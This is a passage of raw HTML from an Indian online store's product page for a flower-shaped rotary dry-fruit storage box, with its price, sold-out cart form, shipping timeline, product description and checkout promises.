  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-woman-portrait-temple_53876-71699.avif?v=1753866708"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
      
        
        
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text-1 review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#121212;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b0f0f0;
        --offset:-3.0rem;
        --padding-offset:3.0rem;
        --padding-y: 0.4rem;
        --padding-x: 1.6rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.1rem;">
          <strong>100+ orders</strong>
        </div>
      
      
        <div class="font-size" style="--font-size: 1.0rem;">
          in the last 24h
        </div>
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#000000;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b7b7b7;
        --offset:-1.4rem;
        --padding-offset:1.4rem;
        --padding-y: 0.4rem;
        --padding-x: 1.2rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.0rem;">
          
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>
 (4.6/5.0)
        </div>
      
      
        <div class="font-size" style="--font-size: 1.2rem;">
          Store Review
        </div>
      
    </div>
  
</div>
            
<noscript
  class="product-form__noscript-wrapper-template--18867268157629__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18867268157629__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18867268157629__main"
        class="select__select"
        form="product-form-template--18867268157629__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="37715138117821"
          >Default Title - ₹ 699.00 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18867268157629__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18867268157629__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18867268157629__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18867268157629__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18867268157629__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18867268157629__main,
  #SectionAtcBtn-template--18867268157629__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--18867268157629__main {
      --color-button: 69, 69, 69;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18867268157629__main"
      class="product-form main-product-form"
      data-section="template--18867268157629__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18867268157629__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18867268157629__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37715138117821"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18867268157629__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--18867268157629__main" class='main-atc-pricehidden'>
                    ₹ 699.00 •
                  </span>
                
                <span class="main-atc__label__text">Sold out
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div>



            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0a47261bf2cab7e0f25884de4a516880" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:37715138117821,&quot;requiresShipping&quot;:true}]" shop-id="52107182269" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="6124166316221" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></product-form><link href="//smartmom.in/cdn/shop/t/45/assets/component-pickup-availability.css?v=132348821858131657411754549816" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37715138117821"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//smartmom.in/cdn/shop/t/45/assets/pickup-availability.js?v=79308454523338307861754549821" defer="defer"></script></div>

              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 32.6171875%"><img src="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500" alt="Artboard_1.webp__PID:daaca2c2-59f0-408b-817f-11208215a68a" srcset="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500 1500w" width="1500" height="489" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-background-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18867268157629__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18867268157629__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18867268157629__main"
                        src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&width=500"
                        alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18867268157629__main">
<div
  class="
    price  price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 1,188.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18867268157629__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18867268157629__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2 data-mce-fragment="1"><span data-mce-fragment="1"><strong data-mce-fragment="1">Take Your Snaking To New Level.</strong></span></h2>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Unique mechanism-</strong> Our FlowerCandyBox™ Double Layer 10 Grid Rotary Storage Box<span data-mce-fragment="1"> </span>has unique mechanism that when you rotate the upper flower part then the whole dry fruit box including all compartments will gets open and close.</p>
<span data-mce-fragment="1"> </span>
<p data-mce-fragment="1"><img src="https://media.giphy.com/media/MqzAZSvRsLiVBsKVl1/giphy.gif" data-mce-fragment="1" data-mce-src="https://media.giphy.com/media/MqzAZSvRsLiVBsKVl1/giphy.gif"></p>
<span data-mce-fragment="1"> </span>
<p data-mce-fragment="1">It will add<span data-mce-fragment="1"> </span><em data-mce-fragment="1"><strong data-mce-fragment="1">beauty to your kitchen and dining area.</strong></em><span data-mce-fragment="1"> </span>It designed like a flower with petals. When you rotate the upper part in clockwise direction the whole dry fruit box will get open. When you rotate the upper part in anti-clockwise direction then the whole dry fruit box will get close.</p>
<span data-mce-fragment="1"> </span>
<p data-mce-fragment="1">Comes with mobile stand- It comes with a mobile stand at top of the box offers you to use a mobile phone while eating the dry fruit in it. and it also used to store the tooth stick in it.</p>
<span data-mce-fragment="1"> </span>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0498/3321/4103/products/326c_1024x1024_2x_e147e94f-161f-4545-9be8-6a93a673859a_480x480.jpg?v=1602070522" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0498/3321/4103/products/326c_1024x1024_2x_e147e94f-161f-4545-9be8-6a93a673859a_480x480.jpg?v=1602070522"></p>
<span data-mce-fragment="1"> </span>
<p data-mce-fragment="1">This dry fruit box comes with 10 racks which holds 10 different types of dry fruits, pickles, cookies, chocolates, grams, spices etc. It has strong and steady body which is unbreakable. It is dishwasher safe, rust free, BPA free and easy to clean.</p>
<span data-mce-fragment="1"> </span>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Package Content:</strong><span data-mce-fragment="1"> </span>1-piece FlowerBox™ Multipurpose Container with 10 compartments. Made by high quality food grade plastic material which is safe to store food items in it.</p>
<span data-mce-fragment="1"> </span>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0498/3321/4103/products/Double-deck-Rotary-Storage-Box-Flower-Design-Wedding-Snack-Candy-Box-Jewelry-Organizer-Cosmetic-Dry-Fruit.jpg_q50_480x480.jpg?v=1602070522" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0498/3321/4103/products/Double-deck-Rotary-Storage-Box-Flower-Design-Wedding-Snack-Candy-Box-Jewelry-Organizer-Cosmetic-Dry-Fruit.jpg_q50_480x480.jpg?v=1602070522"></p>
<span data-mce-fragment="1"></span>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1">HAPPINESS GUARANTEE</strong></h4>
<p data-mce-fragment="1">If you have<span data-mce-fragment="1"> issue with our product</span>, just let us know within 3 days, and you'll receive a<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">stress-free replacement.</strong><span data-mce-fragment="1"> </span></p>
<span data-mce-fragment="1"> </span>
<p data-mce-fragment="1"><span data-mce-fragment="1">We have 24/7/365 Whatsapp, Ticket and Email Support. Please contact us if you need assistance.</span> </p>
<hr data-mce-fragment="1">
<blockquote data-mce-fragment="1">
<h2 data-mce-fragment="1">
<strong data-mce-fragment="1"></strong><span data-mce-fragment="1">🔥 50% OFF For A Limited Time Only. Just Click Add To Cart  🛒 To Get Yours Now🔥</span>
</h2>
</blockquote>
<hr data-mce-fragment="1">
<h2 data-mce-fragment="1"><span data-mce-fragment="1">⚡️ LIMITED STOCK ONLY - GET YOURS TODAY⚡️</span></h2>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  filter_9
</span>
                      
                      <h2 class="h4 accordion__title">
                        Happy Checkout
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18867268157629__main">
                    
                    <ol>
<li>
<strong>FREE shipping.</strong><span> </span>No surprises or hidden fees.</li>
<li>Safe payments via<strong><span> </span>RazerPay® &amp; PayTM®</strong>
</li>
<li><strong>7 Day Money Back Guarantee</strong></li>
<li>Real humans on our support helpdesk!</li>
<li>
<strong>Tracking number</strong><span> </span>for every order.</li>
<li>We use encrypted<span> </span><strong>SSL certificates for 100% security.</strong>
</li>
<li>We work directly with manufacturers all over the world to ensure the<span> </span><strong>best quality of our products</strong>. We have a Quality Control department which helps us to<strong><span> </span>keep our promise!</strong>
</li>
<li>Read Reviews from our lovely customers.</li>
<li>Packaging Box with Our<span> </span><strong>SmartMOM Tape</strong>
</li>
</ol>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_300x300.png?v=1651483519" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.8" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, 